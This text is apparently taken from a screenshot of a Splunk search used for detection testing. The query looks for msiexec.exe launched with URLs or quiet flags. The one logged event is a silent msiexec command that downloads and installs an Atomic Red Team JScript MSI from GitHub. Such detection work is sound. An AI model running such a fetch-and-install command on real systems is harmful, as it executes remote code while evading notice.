 BACHMANITY-PIEDPIPER-DEV01
BACHMANITY-PIEDPIPER-DEV01
Search | Splunk 8.2.1
Search | Splunk 8.2.1
Search | Splunk 8.2.1
Search | Splunk 8.2.1
Search | Splunk 8.2.1
Not secure
172.17.17.200:8000/en-US/app/search/search?q=search%20index%3Dwin%20EventCode%3D1%20process_name%3Dmsiexec.exe%20AND%20(CommandLine%3D"*http%3A*"%20OR%20CommandLine%3
splunk>enterprise
Apps
Administrator
Messages
Search
Analytics
Datasets
Reports
Alerts
Dashboards
New Search
index=win EventCode=1 process_name=msiexec.exe AND (CommandLine="*http:*" OR CommandLine="*https:*" OR CommandLine="*/q*" OR CommandLine="*-q*") | stats values(CommandLine) by _time host parent_process_name process_name
Last 15 minutes
Paul Michaud
1 event (7/26/22 2:30:07.000 PM to 7/26/22 2:45:07.000 PM)
No Event Sampling
Job
Verbose Mode
Events (1)
Patterns
Statistics (1)
Visualization
20 Per Page
Format
Preview
_time
host
parent_process_name
process_name
values(CommandLine)
2022-07-26 14:30:42
PIEDPIPER-DEV01
cmd.exe
msiexec.exe
c:\windows\system32\msiexec.exe /q /i "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1218.007/src/T1218.007_JScript.msi"
Activate Windows
Go to Settings to activate Windows.
2:31 PM
7/26/2022